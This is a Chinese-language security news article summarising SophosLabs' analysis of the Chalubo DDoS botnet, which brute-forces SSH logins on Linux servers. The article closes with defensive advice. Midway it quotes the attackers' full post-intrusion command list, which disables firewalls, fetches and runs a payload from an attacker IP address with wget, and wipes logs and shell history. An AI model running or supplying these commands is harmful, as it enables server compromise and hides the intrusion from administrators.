网络安全公司Sophos旗下SophosLabs在本周一(10月22日)发表的一篇博文中指出,他们近两个月一直在持续关注一场开始于9月初的网络攻击活动,目标是开启了SSH服务器的Linux服务器。而在这场攻击活动中,攻击者的主要目的在于传播一种被他们称之为“Chalubo”的最新自动化DDos攻击工具。

SophosLabs的分析表明,攻击者使用了ChaCha流密码来加密Chalubo的主组件以及相应的Lua脚本,而在最新的版本中,攻击者已经采用了更常见的Windows恶意软件原理来阻止对Chalubo的检测。不变的是,最新版本的Chalubo同样整合了来自Xor.DDoS和Mirai恶意软件家族的代码。

在8月下旬开始传播,目前已有多个版本

根据SophosLabs的说法,Chalubo于8月下旬开始通过网络感染目标设备,攻击者随后会通过在受感染设备上发出命令来检索它。Chalubo实际上由三部分组成:下载模块(downloader)、主bot程序(最初仅能够在具有x86处理器架构的系统上运行)和Lua命令脚本。

到了10月中旬,攻击者开始发出检索Elknot dropper(检测为Linux/DDoS-AZ)的命令,它被用于提供Chalubo(ChaCha-Lua-bot)软件包的其余部分。

此外,目前已经出现了能够在不同处理器架构上运行的各种bot程序版本,包括32位和64位的ARM、x86、x86_64、MIPS、MIPSEL和PowerPC。这可能表明,这场网络攻击活动的测试阶段已经结束,或许我们之后会看到基于Chalubo攻击活动数量的持续上升。

尝试暴力破解密码,强制登录SSH服务器

SophosLabs表示,由他们部署的蜜罐系统最初在2018年9月6日记录了相关攻击。Chalubo的bot程序首先会尝试暴力破解密码,以强制登录SSH服务器。

一旦攻击者获得了对目标设备的访问权限,他们就会发出以下命令:

/etc/init.d/iptables stop

service iptables stop

SuSEfirewall2 stop

reSuSEfirewall2 stop

chattr -i /usr/bin/wget

chmod 755 /usr/bin/wget

yum install -y wget

wget -c hxxp://117.21.191.108:8694/libsdes -P /usr/bin/

chmod 777 /usr/bin/libsdes

nohup /usr/bin/libsdes > /dev/null 2>&1 &

export HISTFILE=/dev/null

rm -f /var/log/wtmp

history -c

虽然攻击手法十分常见,但攻击者使用了分层方法来下载恶意组件,并且使用的加密方法对于Linux恶意软件而言,也是我们所不常见的。



事实上,如果仔细查看负责持续攻击的代码段的话,我们能够发现Chalubo已经从Xor.DDoS恶意软件家族中复制了DelService和AddService函数。另外,一些代码段复制于Mirai恶意软件,如一些随机函数和util_local_addr函数的扩展代码。

SophosLabs提出的一些预防建议和防范措施

由于Chalubo感染目标系统的主要方法是通过对使用通用的用户名和密码组合对SSH服务器的登录凭证进行暴力破解,因此SophosLabs建议SSH服务器的系统管理员(包括嵌入式设备)应更改这些设备上的默认密码。如果可能的话,系统管理员最好使用SSH密钥,而不是登录密码。

此外,与其他任何设备一样,保持系统更新、及时安装官方发布的修复补丁,以及安装实用的防病毒软件都会是很好的主动防御措施。

声明:本文来自黑客视界,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。